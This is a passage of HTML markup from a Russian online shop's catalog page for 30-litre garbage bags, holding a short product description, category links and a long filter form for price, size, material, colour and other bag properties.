                            <!-- <p class="none-favorites">Добавьте товар в избранное, чтобы быстрее находить подходящий товар.</p> -->
                        </li>

                    
                    
                                    </ul>
            </div>
                    </div>
    </div>
    <div class="md-overlay"></div>
</div>
<div class="main-content">
    <div class="workarea">
                <div class="container"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" id="breadcrumb-0" ><a class="breadcrumbs__link"  href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></li><li class="breadcrumbs__item" id="breadcrumb-1" ><a class="breadcrumbs__link" href="/catalog/meshki-dlya-musora/" title="Мешки для мусора" itemprop="item"><span itemprop="name">Мешки для мусора</span></a><meta itemprop="position" content="1" /></li></ul></div>  <div itemscope="" itemtype="http://schema.org/WebPage"
         class="section section--catalog-page section--pading-sm section--catalog-page-general">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <h1 itemprop="name" class="section__title h2 text-color-1">Мешки для мусора 30 литров</h1>
				<!--                    <div itemprop="description" style="margin-bottom: 20px;">
                        <div class="content-custom">
 <br>
 <br>
 <br>
 <br>
 <br>
 <br>
</div>                    </div>
				-->

                                    <p style="margin-bottom: 20px;">
                        Мешки для мусора на 30 литров — это универсальные полиэтиленовые пакеты, идеально подходящие для использования в офисах, небольших кухнях и ванных комнатах. Такой объем оптимален для стандартных ведер, а благодаря достаточной прочности и плотности эти мешки надежно удерживают бытовые отходы, не рвутся под весом и эффективно защищают от протекания, обеспечивая аккуратную и гигиеничную утилизацию.                    </p>
                
                            </div>
        </div>
        

<div class="sections"></div>

        <div class="catalog-page" id="catalog-page-div">
                        
            			
			
			
                                                        

            
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                            <div class="filter-menu">
                    <ul class="first-items">
                                                                                    <li>
                                    <span>Объём:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-20-litrov/">20 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-30-litrov/">30 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-35-litrov/">35 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-60-litrov/">60 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-90-litrov/">90 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-120-litrov/">120 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-160-litrov/">160 л	</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-180-litrov/">180 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-200-litrov/">200 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-220-litrov/">220 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-240-litrov/">240 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-260-litrov/">260 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-300-litrov/">300 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-360-litrov/">360 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-480-litrov/">480 л</a>
                                </li>
                                                                                                                <li>
                                    <span>Материал:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pnd/">ПНД</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pvd/">ПВД</a>
                                </li>
                                                                                                                <li>
                                    <span>Цвет:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-chernye/">Черные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-belye/">Белые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-sinie/">Синие</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zelenye/">Зеленые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-krasnye/">Красные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zheltye/">Жёлтые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/prozrachnye/">Прозрачные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/stroitelnye-meshki/">Строительные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/biorazlagaemye-pakety-dlya-musora/">Биоразлагаемые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-zavyazkami/">С завязками особо прочные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-ruchkami/">С ручками</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki/">Полипропиленовые</a>
                                </li>
                                                    						
						                    </ul>
                </div>
                            	
<div class="kombox-filter-head">
    <div class="kombox-filter-head__title">Фильтры</div>
    <button class="kombox-filter-head__close" type="button">Закрыть</button>
</div>
<div class="kombox-filter" id="kombox-filter">
	<form class="smart_folter_form" id="_form" name="_form" action="/catalog/meshki-dlya-musora/" method="get">
		<input type="hidden" id="cur_section_id" name="cur_section_id" value="265" />
		<input type="hidden" id="filter" name="filter" value="y" />
		<input type="hidden" id="display" name="display" value="" />
		<input type="hidden" id="sort" name="sort" value="" />
				<ul class="kombox-list">
								<li class="lvl1" data-id="price-1">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Цена</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="price">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="price_from"
                            id="arrFilter__P1_MIN"
                            value=""
                            size="5"
                            placeholder="0"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="price_to"
                            id="arrFilter__P1_MAX"
                            value=""
                            size="5"
                            placeholder="105"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="0;105"
							data-min="0"
							data-max="105"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
																<li class="lvl1" data-id="dlina-165">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Ширина, см.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="dlina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="dlina_from"
                            id="arrFilter__165_MIN"
                            value=""
                            size="5"
                            placeholder="47"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="dlina_to"
                            id="arrFilter__165_MAX"
                            value=""
                            size="5"
                            placeholder="500"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="47;500"
							data-min="47"
							data-max="500"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="shirina-166">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Длина, см.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="shirina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="shirina_from"
                            id="arrFilter__166_MIN"
                            value=""
                            size="5"
                            placeholder="57"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="shirina_to"
                            id="arrFilter__166_MAX"
                            value=""
                            size="5"
                            placeholder="600"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="57;600"
							data-min="57"
							data-max="600"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="tolschina-8">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Толщина полиэтилена, мкм</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="tolschina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="tolschina_from"
                            id="arrFilter__8_MIN"
                            value=""
                            size="5"
                            placeholder="6"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="tolschina_to"
                            id="arrFilter__8_MAX"
                            value=""
                            size="5"
                            placeholder="120"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="6;120"
							data-min="6"
							data-max="120"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="material-13">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Материал</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="material">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_4088798008">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pvd_plastik"
                                            name="material"
                                            id="arrFilter__13_4088798008"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПВД (пластик) <span class="kombox-cnt">(9)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_1842515611">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pnd_plastik"
                                            name="material"
                                            id="arrFilter__13_1842515611"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПНД (пластик) <span class="kombox-cnt">(22)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_2226203566">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="psd_pnd_pvd"
                                            name="material"
                                            id="arrFilter__13_2226203566"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПСД (ПНД+ПВД) <span class="kombox-cnt">(10)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Бумага</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="color-9">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Цвет</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="color" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_536962777">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="belyy"
                                            name="color"
                                            id="arrFilter__9_536962777"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Белый <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_1024419739">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zheltyy"
                                            name="color"
                                            id="arrFilter__9_1024419739"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Желтый <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_900320306">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zelenyy"
                                            name="color"
                                            id="arrFilter__9_900320306"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Зеленый <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_2731415679">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="krasnyy"
                                            name="color"
                                            id="arrFilter__9_2731415679"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Красный <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_3302489920">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="na_vybor"
                                            name="color"
                                            id="arrFilter__9_3302489920"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">На выбор <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_189596016">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="prozrachnyy"
                                            name="color"
                                            id="arrFilter__9_189596016"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Прозрачный <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_329120825">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="seryy"
                                            name="color"
                                            id="arrFilter__9_329120825"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Серый <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_2117471943">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="siniy"
                                            name="color"
                                            id="arrFilter__9_2117471943"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Синий <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_1625973716">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="fioletovyy"
                                            name="color"
                                            id="arrFilter__9_1625973716"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Фиолетовый <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_1510538883">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="chernyy"
                                            name="color"
                                            id="arrFilter__9_1510538883"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Черный <span class="kombox-cnt">(24)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Салатовый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Коричневый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Голубой</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Микс</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Розовый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Золотой</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Бирюзовый</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_pack-257">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Тип упаковки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_pack" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_372045425">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="52"
                                            name="type_pack"
                                            id="arrFilter__257_372045425"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">52 <span class="kombox-cnt">(9)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_2286445522">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="53"
                                            name="type_pack"
                                            id="arrFilter__257_2286445522"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">53 <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_1547219295">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="plast"
                                            name="type_pack"
                                            id="arrFilter__257_1547219295"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">пласт <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_725582281">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="rulon"
                                            name="type_pack"
                                            id="arrFilter__257_725582281"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">рулон <span class="kombox-cnt">(29)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">C полиэтиленовым вкладышем</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="biodegradable-258">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Био</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="biodegradable" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__258_3042645098">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="biodegradable"
                                            id="arrFilter__258_3042645098"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__258_743589328">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="biodegradable"
                                            id="arrFilter__258_743589328"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(29)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="count_layer-259">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Количество слоев</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="count_layer" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__259_1532327238">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="1"
                                            name="count_layer"
                                            id="arrFilter__259_1532327238"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">1 <span class="kombox-cnt">(26)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__259_3421137111">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="2"
                                            name="count_layer"
                                            id="arrFilter__259_3421137111"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">2 <span class="kombox-cnt">(5)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_bottom-260">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Тип дна</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_bottom" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_3994858278">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zvezda"
                                            name="type_bottom"
                                            id="arrFilter__260_3994858278"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">звезда <span class="kombox-cnt">(29)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_2568717232">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="ploskoe"
                                            name="type_bottom"
                                            id="arrFilter__260_2568717232"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">плоское <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="view-262">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Вид</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="view" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__262_3771153172">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="prochnye"
                                            name="view"
                                            id="arrFilter__262_3771153172"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Прочные <span class="kombox-cnt">(15)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__262_1886922373">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="sverkhprochnye"
                                            name="view"
                                            id="arrFilter__262_1886922373"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Сверхпрочные <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="flavored-263">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Ароматизированные</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="flavored" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__263_2545945474">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="flavored"
                                            id="arrFilter__263_2545945474"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(12)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__263_4144464487">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="flavored"
                                            id="arrFilter__263_4144464487"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(19)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="delivery_time-264">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Срок доставки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="delivery_time" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__264_2147529457">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="1_den"
                                            name="delivery_time"
                                            id="arrFilter__264_2147529457"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">1 день <span class="kombox-cnt">(31)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="stock_preorder-265">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">В наличии/под заказ</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="stock_preorder" style="">
